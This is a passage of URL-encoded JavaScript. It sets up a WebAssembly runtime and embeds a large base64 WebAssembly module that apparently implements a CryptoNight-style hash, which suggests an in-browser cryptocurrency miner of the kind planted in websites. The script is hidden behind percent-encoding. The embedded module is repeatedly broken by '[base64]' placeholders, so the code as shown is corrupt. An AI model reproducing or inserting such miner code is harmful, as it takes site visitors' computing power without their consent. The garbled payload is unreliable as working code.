ype%20%3D%20%22arraybuffer%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onload%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28200%20%3D%3D%20b.status%20%7C%7C%200%20%3D%3D%20b.status%20%26%26%20b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.response%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20w%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%3F%20e%28c.buffer%29%20%3A%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onerror%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.setWindowTitle%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.title%20%3D%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%3B%0A%20%20%20%20%20%20%20%20var%20da%20%3D%20a.print%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20console%20%3F%20console.log.bind%28console%29%20%3A%20%22undefined%22%20%21%3D%20typeof%20print%20%3F%20print%20%3A%20null%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20z%20%3D%20a.printErr%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20printErr%20%3F%20printErr%20%3A%20%22undefined%22%20%21%3D%20typeof%20console%20%26%26%20console.warn.bind%28console%29%20%7C%7C%20da%29%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20F%29%0A%20%20%20%20%20%20%20%20%20%20%20%20F.hasOwnProperty%28p%29%20%26%26%20%28a%5Bp%5D%20%3D%20F%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20F%20%3D%20void%200%3B%0A%20%20%20%20%20%20%20%20var%20ha%2C%20na%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22f64-rem%22%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%25%20c%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22debugger%22%3A%20function%28%29%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%22object%22%20%21%3D%20typeof%20WebAssembly%20%26%26%20z%28%22no%20native%20wasm%20support%20detected%22%29%3B%0A%20%20%20%20%20%20%20%20var%20Z%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20V%20%3D%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%3F%20new%20TextDecoder%28%22utf8%22%29%20%3A%20void%200%3B%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%26%26%20new%20TextDecoder%28%22utf-16le%22%29%3B%0A%20%20%20%20%20%20%20%20var%20m%2C%20U%2C%20A%2C%20J%2C%20h%2C%20B%20%3D%20a.TOTAL_MEMORY%20%7C%7C%2067108864%3B%0A%20%20%20%20%20%20%20%205242880%20%3E%20B%20%26%26%20z%28%22TOTAL_MEMORY%20should%20be%20larger%20than%20TOTAL_STACK%2C%20was%20%22%20+%20B%20+%20%22%21%20%28TOTAL_STACK%3D5242880%29%22%29%3B%0A%20%20%20%20%20%20%20%20a.buffer%20%3F%20m%20%3D%20a.buffer%20%3A%20%28m%20%3D%20%22object%22%20%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%20typeof%20WebAssembly.Memory%20%3F%20%28ha%20%3D%20new%20WebAssembly.Memory%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%20B%20/%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%20B%20/%2065536%0A%20%20%20%20%20%20%20%20%7D%29%29.buffer%20%3A%20new%20ArrayBuffer%28B%29%2C%0A%20%20%20%20%20%20%20%20a.buffer%20%3D%20m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP8%20%3D%20U%20%3D%20new%20Int8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP16%20%3D%20J%20%3D%20new%20Int16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP32%20%3D%20h%20%3D%20new%20Int32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU8%20%3D%20A%20%3D%20new%20Uint8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU16%20%3D%20new%20Uint16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU32%20%3D%20new%20Uint32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF32%20%3D%20new%20Float32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF64%20%3D%20new%20Float64Array%28m%29%3B%0A%20%20%20%20%20%20%20%20h%5B3380%5D%20%3D%205256656%3B%0A%20%20%20%20%20%20%20%20var%20ca%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20qa%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ra%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ba%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20aa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20y%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20N%20%3D%20null%0A%20%20%20%20%20%20%20%20%20%20%2C%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20a.preloadedImages%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20a.preloadedAudios%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20var%20M%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2C%22%0A%20%20%20%20%20%20%20%20%20%20%2C%20t%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2CAGFzbQEAAAABlwEXYAN/f38AYAN/f38Bf2ABfwBgAn9/AX9gAAF/YAF/AX9gAn9/AGAGf39/f39/AGAEf39/fwBgBH9/f38Bf2ADf39+AGADf35/AGADfn9/AX9gAn5/AX9gBX9/f39/AGAGf3x/f39/AX9gAnx/AXxgAn9/AX5gAn9/AXxgBH9/f38BfGAFf39/[base64]/ASMBC3wBIwILfAEjAwt/[base64]/[base64]/[base64]/IwchBSMHQYACaiQHIARBgMAEcUUgAiADSnEEQCAFIAFBGHRBGHUgAiADayICQYACIAJBgAJJGxAMGiACQf8BSwRAIAIhAQNAIAAgBUGAAhANIAFBgH5qIgFB/wFLDQALIAJB/wFxIQILIAAgBSACEA0LIAUkBwviDQEJfyAARQRADwtBqN0AKAIAIQQgAEF4aiIDIABBfGooAgAiAkF4cSIAaiEFIAJBAXEEfyADBQJ/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/SwRAQX8hAAUCQCAAQQtqIgFBeHEhAEGc3QAoAgAiBQRAIAFBCHYiAQR/IABB////B0sEf0EfBSABIAFBgP4/[base64]/aiICQQx2QRBxIgQgAiAEdiICQQV2QQhxIgRyIAIgBHYiAkECdkEEcSIEciACIAR2IgJBAXZBAnEiBHIgAiAEdiICQQF2QQFxIgRyIAIgBHZqQQJ0QcjfAGooAgALIgINACABIQQMAQsgASEEIAMhAQN/[base64]///8HSwR/QR8FIAAgAEGA/[base64]/[base64]/////B0kEQCACEBQiASADKAIAIAkoAgBqRgRAIAFBf0cNBQUMAwsFQQAhAgsMAgtBABAUIgFBf0YEf0EABUHI4AAoAgAiBiAFIAFB9OAAKAIAIgJBf2oiA2pBACACa3EgAWtBACABIANxG2oiAmohAyACQf////8HSSACIABLcQR/QdDgACgCACIIBEAgAyAGTSADIAhLcgRAQQAhAgwFCwsgASACEBQiA0YNBCADIQEMAgVBAAsLIQIMAQsgAUF/RyACQf////8HSXEgByACS3FFBEAgAUF/RgRAQQAhAgwCBQwDCwALQfjgACgCACIDIAQgAmtqQQAgA2txIgNB/////wdPDQFBACACayEEIAMQFEF/RgR/IAQQFBpBAAUgAiADaiECDAILIQILQdTgAEHU4AAoAgBBBHI2AgAMAgsLDAELIAVB/////wdPDQIgBRAUIQFBABAUIgMgAWsiBCAAQShqSyEFIAQgAiAFGyECIAVBAXMgAUF/RnIgAUF/[base64]///[base64]///[base64]/[base64]/IAAgACgCAEF/czYCACAAQQRqIgYgBigCACACQX9zczYCACAAQQhqIgQoAgBBf3MhByAEIAc2AgAgAEEMaiIEIAQoAgAgAkH/////fnNzNgIAIABBEGoiBSAFKAIAQX9zNgIAIABBFGoiCSAJKAIAIAJB/////31zczYCACAAQRhqIg0oAgBBf3MhCCANIAg2AgAgAEEcaiIKIAooAgAgAkH/////fHNzNgIAIABBIGoiECAQKAIAQX9zNgIAIABBJGoiCyALKAIAIAJB/////3tzczYCACAAQShqIhEoAgBBf3MhAyARIAM2AgAgAEEsaiIUIBQoAgAgAkH/////enNzNgIAIABBMGoiFSAVKAIAQX9zNgIAIABBNGoiGSAZKAIAIAJB/////3lzczYCACAAQThqIhooAgBBf3MhDiAaIA42AgAgAEE8aiIbIBsoAgAgAkH/////eHNzNgIAIAhBB3ZB/[base64]/DwsgARAHTARAIwQgATYCAAUgARAFRQRAQQwQAEF/[base64]/wNWBEAgAEEwaiEEIABBNGohBQNAIAQgBCgCAEGABGoiBzYCACAHRQRAIAUgBSgCAEEBajYCAAsgACABECsgAUFAayEBIAJCgHx8IgJC/wNWDQALCyACQgBRBEAgBkEANgIADwsgAyAAQUBraiABIAJCA4inEBAaIAYgAqcgA0EDdGo2AgALgwECAn8BfiAApyECIABC/////w9WBEADQCABQX9qIgEgACAAQgqAIgRCdn58p0H/AXFBMHI6AAAgAEL/////nwFWBEAgBCEADAELCyAEpyECCyACBEADQCABQX9qIgEgAiACQQpuIgNBdmxqQTByOgAAIAJBCk8EQCADIQIMAQsLCyABCwYAQQEQAQupAQECfyABQf8HSgRAIABEAAAAAAAA4H+iIgBEAAAAAAAA4H+iIAAgAUH+D0oiAhshACABQYJwaiIDQf8HIANB/wdIGyABQYF4aiACGyEBBSABQYJ4SARAIABEAAAAAAAAEACiIgBEAAAAAAAAEACiIAAgAUGEcEgiAhshACABQfwPaiIDQYJ4IANBgnhKGyABQf4HaiACGyEBCwsgACABQf8Haq1CNIa/ogvNBgEPfyMHIQMjB0GQAWokByADQefMp9AGNgIAIANBBGoiCkGF3Z7bezYCACADQQhqIgtB8ua74wM2AgAgA0EMaiIMQbrqv6p6NgIAIANBEGoiDUH/pLmIBTYCACADQRRqIg5BjNGV2Hk2AgAgA0EYaiIPQauzj/[base64]/hSIfIB2DhSIpIB8gHSAiQn+FgyIshSIuICIgHSApg4UiLYSFIR8gLiAtIB0gKSAmICyFg4UiLIOFISYgKyAiIC+DhSIrIB+DIC2FIi0gAEEFdEGwKmopAwAiLyAgQn+FgyAehSIeICpCf4UiIiAgg4UiHSAiICAgHEJ/hYMiLoUiMSAcIB0gIIOFIimEhSIwhSEiIC8gHCAeg4UiHCAwgyArICyFIisgKYWFIR4gHCAgIB0gKiAuhYOFIi+FIB+FICaFIR0gAEEFdEGoKmopAwAiLCAjQn+FgyAkhSIuICdCf4UiHCAjg4UiJCAcICMgGkJ/hYMiKoUiMCAaICMgJIOFIiCEhSEcIDAgICAjICQgJyAqhYOFIiODhSEnIABBBXRBuCpqKQMAIjAgIUJ/[base64]/hYMgHiAfhYUhHyABQQV0QbAqaikDACIpIB1CAYZCqtWq1arVqtWqf4MgHUIBiELVqtWq1arVqtUAg4QiJEJ/hYMgIkIBhkKq1arVqtWq1ap/[base64]/hSIlg4UiICAlICQgHkJ/hYMiMoUiNCAeICAgJIOFIiaEhSI1IB0gIiAog4UiNoUhJSAvIB0gGyAfICsgLYWDhSItg4UiKyAiICkgJCAgIDEgMoWDhSIvhYWFIR8gAUEFdEGoKmopAwAiICAaIC4gHCAzICogMIOFhSIkhYUiG0J/hYMgHCAjhYUhHiABQQV0QbgqaikDACIqICFCAYZCqtWq1arVqtWqf4MgIUIBiELVqtWq1arVqtUAg4QiHEJ/hYMgGkIBhkKq1arVqtWq1ap/[base64]/hSIkg4UiHSAkIBwgI0J/[base64]/[base64]/hSIkg4UiIyAkIBsgJkJ/[base64]/[base64]/hSIkg4UiHSAkIBsgIUJ/[base64]/gv4B/gyAfQgiIQv+B/Ifwn8D/AIOEIhtCf4WDICVCCIZCgP6D+I/gv4B/gyAlQgiIQv+B/Ifwn8D/AIOEhSEgICggHyA2hSIfIByDhSEoICYgHUIIhkKA/oP4j+C/gH+DIB1CCIhC/4H8h/CfwP8Ag4QiHSAgg4UhJiAcIBogJSArhSItQn+FIhyDhSIpIBwgGiAfQn+FgyIrhSIvIB8gGiApg4UiH4SFIRwgICAbICNCCIZCgP6D+I/gv4B/gyAjQgiIQv+B/Ifwn8D/[base64]/oP4j+C/gH+DIB5CCIhC/4H8h/CfwP8Ag4QiG0J/hYMgJEIIhkKA/oP4j+C/gH+DICRCCIhC/4H8h/CfwP8Ag4SFISAgJyAeIDeFIh4gIoOFIScgKiAjQgiGQoD+g/iP4L+Af4MgI0IIiEL/gfyH8J/A/wCDhCIjICCDhSEqICIgGiAkIC6FIixCf4UiIoOFIikgIiAaIB5Cf4WDIi6FIjEgHiAaICmDhSIehIUhIiAgIBsgIUIIhkKA/oP4j+C/gH+DICFCCIhC/4H8h/CfwP8Ag4QiIEJ/hSIkg4UiISAkIBsgI0J/[base64]/4+AQIMgH0IQiEL//4OA8P8/g4QiG0J/hYMgJUIQhkKAgPz/j4BAgyAlQhCIQv//g4Dw/z+DhIUhICAoIB8gNoUiHyAcg4UhKCAmICFCEIZCgID8/4+AQIMgIUIQiEL//4OA8P8/g4QiISAgg4UhJiAcIBogJSArhSIpQn+FIhyDhSIlIBwgGiAfQn+FgyIthSIrIB8gGiAlg4UiH4SFIRwgKyAfIBogJSApIC2Fg4UiJYOFISkgICAbIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiIEJ/hSIag4UiHSAaIBsgIUJ/[base64]/4+AQIMgHkIQiEL//4OA8P8/g4QiIkJ/hYMgJEIQhkKAgPz/j4BAgyAkQhCIQv//g4Dw/z+DhIUhJyAoIB4gN4UiHiAgg4UhKCAmIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiHSAng4UhJiAgIBsgJCAuhSIqQn+FIiSDhSIgICQgGyAeQn+FgyIshSIuIB4gGyAgg4UiHoSFISQgLiAeIBsgICAqICyFg4UiIIOFISogJyAiICNCEIZCgID8/4+AQIMgI0IQiEL//4OA8P8/g4QiLEJ/hSIjg4UiGyAjICIgHUJ/[base64]/IAQgCGogBEH/////[base64]/[base64]/IQQLQQAhCiAFIQYDQCAGLAAAQb9/akE5SwRAQX8hCAwCCyAMIAZBAWoiBzYCACAGLAAAIApBOmxqQY/OAGosAAAiEkH/AXEiBUF/akEISQRAIAUhCiAHIQYMAQsLIBJFBEBBfyEIDAELIA1Bf0ohBwJAAkAgEkETRgRAIAcEQEF/IQgMBAsFAkAgBwRAIA1BAnQgA2ogBTYCACALIA1BA3QgAmopAwA3AwAMAQsgE0UEQEEAIQgMBQsgCyAFIAEQJgwCCwsgEw0AQQAhBAwBCyAPQf//[base64]/[base64]/[base64]/IQgMBgsLIABBICAQIAQgBRAOIAQEQEEAIQkDQCAGKAIAIgdFDQMgCSAWIAcQJSIHaiIJIARKDQMgBkEEaiEGIAAgFiAHEA0gCSAESQ0ACwVBACEECwwBCyAKIBUgGkIAUiINIARBAEdyIhIbIQYgByEPIAQgFCAKayANQQFzQQFxaiIHIAQgB0obQQAgEhshCiAFQf//[base64]/[base64]/[base64]/[base64]//////////+/[base64]/[base64]/[base64]/hYOFNwMAIAMgHiAcIB1Cf4WDhTcDACAEIB0gHyAcQn+Fg4U3AwAgBSAcICMgH0J/hYOFNwMAIBcpAwAhHSAaKQMAIRwgASABKQMAIh8gEykDACIeIA8pAwAiJEJ/hYOFNwMAIA8gJCAdIB5Cf4WDhSIjNwMAIBMgHiAcIB1Cf4WDhSIsNwMAIBcgHSAfIBxCf4WDhSIuNwMAIBogHCAkIB9Cf4WDhSIxNwMAIBgpAwAhHSAHKQMAIR8gDCAMKQMAIh4gFCkDACIlIBApAwAiIEJ/hYOFIhw3AwAgECAgIB0gJUJ/hYOFIiQ3AwAgFCAlIB8gHUJ/hYOFIi03AwAgGCAdIB4gH0J/hYOFIi83AwAgByAfICAgHkJ/[base64]/IAIgAUEBajYCACABLQAABSAAEAkLIgFBK2sOAwABAAELIAFBLUYhBSACKAIAIgEgAygCAEkEQCACIAFBAWo2AgAgAS0AACEBBSAAEAkhAQsLIAFBUGpBCUsEfiADKAIABEAgAiACKAIAQX9qNgIAC0KAgICAgICAgIB/[base64]/D3EiAgRAIAJB/w9GBEAMAwUMAgsACyABIABEAAAAAAAAAABiBH8gAEQAAAAAAADwQ6IgARAkIQAgASgCAEFAagVBAAs2AgAMAQsgASAEp0H/D3FBgnhqNgIAIANC/////////4eAf4NCgICAgICAgPA/hL8hAAsgAAsQACAABH8gACABEEUFQQALC9cDAwF/[base64]//wNxQRB0QRB1rDcDAAwFCyACKAIAQQNqQXxxIgEoAgAhAyACIAFBBGo2AgAgACADQf//A3GtNwMADAQLIAIoAgBBA2pBfHEiASgCACEDIAIgAUEEajYCACAAIANB/[base64]/aiIBQQBHIgIgAEEBaiIAQQNxQQBHcQ0BDAILCwwBCyACBEACQCAALAAARQRAIAFFDQEMAwsCQAJAIAFBA00NAANAIAAoAgAiAkH//ft3aiACQYCBgoR4cUGAgYKEeHNxRQRAASAAQQRqIQAgAUF8aiIBQQNLDQEMAgsLDAELIAFFDQELA0AgACwAAEUNAyAAQQFqIQAgAUF/aiIBDQALCwtBACEACyAAC8gMAQd/[base64]/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/[base64]/IAEtADxBGHQgAS0APUEQdHIgAS0APkEIdHJyNgI8IAAoAgAhCiAAQQRqIhYoAgAhAyAAQQhqIhcoAgAhCyAAQQxqIhgoAgAhFCAAQRBqIhkoAgAhASAAQRRqIhooAgAhBCAAQRhqIhsoAgAhBSAAQRxqIhwoAgAhBgJ/IABBIGoiHSgCACEhIABBJGoiHigCACEMIABBKGoiHygCACEPIABBLGoiICgCACEQIAAoAjwEf0Gi8KSgeiENQZj1u8EAIRJBidm54n4hEUHQ4/zMAgUgACgCMCITQaLwpKB6cyENIAAoAjQiEUGY9bvBAHMhEiARQYnZueJ+cyERIBNB0OP8zAJzCyETICELQYjV/[base64]/[base64]/QRQgBBAIIQ0gBCQHIA0LIQQgBkUEQCADEA8LQZDdACAEIAEgCyAKIAkgAyAFaiAIIAcgBWpqampqampqQewOaq03AwAgAEEANgIAIABBBGoiASABLgEAQX5xOwEAQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAZBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAB0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAIQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAlBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwACkGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAALQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAxBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwADUGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAOQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AA9BkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAEEGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAARQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABJBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAE0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAUQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABUgASABLgEAQQJyOwEAIAIkByAAC7cGAQ5/[base64]/AXEhByAOQf8BcSEDIARB/[base64]/[base64]//////////+/f4MhEyADQX9qIgMEQCAAIQEgCSESDAELCyAEIBsgHXw3AwAgBSATNwMAC+4YAjl/[base64]/[base64]/fCJNID5CFoYgPkIqiISFIj58IkEgPkIThiA+Qi2IhIUhQyBKIEQgTHwiPiBEQhGGIERCL4iEhSI/fCJAID9CCoYgP0I2iISFIUggRSA8ID18Ij0gPEIlhiA8QhuIhIUiP3wiPCA/[base64]/[base64]/aiIGQQN0IARqKQMAIlo3AwAgAEEDdCADaiAGQQN0IANqKQMAIk43AwAgUCBcfCBPfCI/IE9CKYYgT0IXiISFIVUgRyBIfCA9fCI+ID1CCYYgPUI3iISFIVYgQCBdfCA8fCI9IDxCJYYgPEIbiISFIU8gQyBefCBRfCI8IFFCH4YgUUIhiISFIUkgPyBMIF98IFJ8Ik0gUkIMhiBSQjSIhIUiP3wiTCA/[base64]/[base64]//////////+/f4MiRzcDACAHQX9qIgcEQCACQYABaiECIAMpAwAhTiA8IUkgRyE8DAELCyAJIAMpAwA3AwAgCiBHNwMAIAUkBwvq2gICM38WfiMHIQcjB0GgBmokByAHQYADaiEIAn8CQAJAAkACQCADQQFrDgMBAgADC0GAgIABIR1BgIAIIRpB8P//AAwDC0GAgMAAIR1BgIAIIRpB8P8/DAILQYCAECEdQYCAAiEaQfD/BwwBC0GAgIABIR1BgIAQIRpB8P//[base64]/[base64]/wFLBEAgBiEBDAQLAn8gAkEBakEgSwR/IAhCICAIEBlBACEBIAgFIAIiASAIagshOCABQQFqIQIgOAstAAAiCSINQQdxIgNBBUYEQCABQQJqQSBLBH8gCEIgIAgQGUEAIQIgCAUgAiAIagstAABBB3ZBA2pBGHRBGHUhGyACQQFqIQIFIANBBUsEf0EFBUEAIANB/gFqQf8BcSADQQNJGwshGwsgG0H/AXFBAUYhJSAbQf8BcUEFRgR/QQEFIBtBf2pBGHRBGHVB/wFxQQJICyANQQN2QQNxIhwgCUH/AXFBBXYiNSIBRnEhI0EIIAEgIxshIQJAAkAgHyAbQf8BcSIeaiwAACI2RSIkDQAgHCAiaiwAAEUNAAwBCyAbQf8BcQRAIBxBAnQgGWooAgBBgP7/B3EgIUECdCAZaigCAEEQdEGAgPwHcSAeQQh0ckYNAQsgHEECdCAPaiI3KAIAIiYgIUECdCAPaigCACIBICYgAUobIglBLUgEfwJ/IB5BAnRBkChqIScgHkECdEHQKGooAgBBf2ohAyAlRQRAQX8hDQNAAkAgJAR/IAMhAQN/IAEgCUEDbCAXamosAABFDQIgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLBSADIQEDfyABIAlBA2wgF2pqLAAARQRAIAkgEyAnKAIAbE4NAwsgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLCyEBCyAJIAFBf0oNAhogCUEBaiERIBEgCUEsTg0CGiABIQ0gESEJDAAACwALQX8hDQN/[base64]/[base64]/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzcyAGQQhqIgooAgBzNgIAQdzWACAGQQxqIgkoAgBB3NYALQAAQQJ0QZAIaigCACAOQf8BcUECdEGQIGooAgAgCEH/AXFBAnRBkBBqKAIAIBBB/[base64]/wFxQQJ0QZAgaigCAEHk1gAtAABBAnRBkAhqKAIAc3NzczYCAEHo1gAgCigCAEHt1gAtAABBAnRBkBBqKAIAQejWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB7NYAIAkoAgBB7NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/wFxQQJ0QZAYaigCAHNzc3M2AgBB89YALQAAIQhB8tYALQAAIRBB99YALQAAIQ5B8dYALQAAIRJB9tYALQAAIRFB+9YALQAAIRNB8NYAIAYoAgBB/9YALQAAQQJ0QZAgaigCAEH61gAtAABBAnRBkBhqKAIAQfDWAC0AAEECdEGQCGooAgBB9dYALQAAQQJ0QZAQaigCAHNzc3M2AgBB9NYAIAcoAgBB/tYALQAAQQJ0QZAYaigCAEH51gAtAABBAnRBkBBqKAIAIAhB/wFxQQJ0QZAgaigCAEH01gAtAABBAnRBkAhqKAIAc3NzczYCAEH41gAgCigCAEH91gAtAABBAnRBkBBqKAIAQfjWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB/NYAIAkoAgBB/NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGE1wAtAABBAnRBkAhqKAIAc3NzczYCAEGI1wAgCigCAEGN1wAtAABBAnRBkBBqKAIAQYjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBjNcAIAkoAgBBjNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGU1wAtAABBAnRBkAhqKAIAc3NzczYCAEGY1wAgCigCAEGd1wAtAABBAnRBkBBqKAIAQZjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBnNcAIAkoAgBBnNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGk1wAtAABBAnRBkAhqKAIAc3NzczYCAEGo1wAgCigCAEGt1wAtAABBAnRBkBBqKAIAQajXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBrNcAIAkoAgBBrNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEG01wAtAABBAnRBkAhqKAIAc3NzczYCAEG41wAgCigCAEG91wAtAABBAnRBkBBqKAIAQbjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBvNcAIAkoAgBBvNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEUH/AXFBAnRBkBhqKAIAIBJB/[base64]/wFxQQJ0QZAgaigCAEHE1wAtAABBAnRBkAhqKAIAc3NzczYCAEHI1wAgCigCAEHN1wAtAABBAnRBkBBqKAIAQcjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBzNcAIAkoAgBBzNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/////w+DIj1+IkFCIIggOSA9fnwhPSA8IEFC/////w+DIDsgQEIgiCI7fiA9Qv////8Pg3wiQUIghoR8ITwgQCA5IDt+IDp8ID1CIIh8IEFCIIh8IjqFITsgPCABQQhqIgMpAwCFITkgASA6NwMAIAMgPCA/[base64]////8PgyI9fiJCQiCIIDwgPX58IT0gOSBCQv////8PgyA6ID5CIIgiOn4gPUL/////D4N8IkJCIIaEfCE5IANBCGoiBCkDACFBIAMgOyA6IDx+fCA9QiCIfCBCQiCIfCI7NwMAIAQgOSA/[base64]/////D4MgRSA9IER+fUIghoQiSnwiRbpEAAAAAAAA8EOgn0QAAAAAAAAAQKJEAAAAAAAAAMKgsSI9QgGIIkQgRCA9QgGDIkt8fiA9QiCGfCFHIEEgP0L/////D4MiSX4iTEIgiCBDIEl+fCJJQv////8PgyBBID9CIIgiP358IkFCIIggPyBDfiBJQiCIfHwiQyALIAVBEHNqIgYpAwCFIT8gBiA/NwMAIExC/////w+DIEFCIIaEIkkgBkEIaiIKKQMAhSFBIAogQTcDACBDIAsgBUEgc2oiBykDAIUhQyBJIAdBCGoiCSkDAIUhSSAGIEYgCyAFQTBzaiIFKQMAfDcDACAKIDsgBUEIaiIGKQMAfDcDACAFIDogBykDAHw3AwAgBiA8IAkpAwB8NwMAIAcgOSA/[base64]////8PgyA/ID0gRX59QiCGhCI/fCJFukQAAAAAAADwQ6CfRAAAAAAAAABAokQAAAAAAAAAwqCxIT0gQyBBQv////8PgyJEfiJHQiCIIEQgRn58IkRC/////w+DIEMgQUIgiCJBfnwiQ0IgiCBBIEZ+IERCIIh8fCJEIAsgB0EQc2oiCikDAIUhQSAKIEE3AwAgR0L////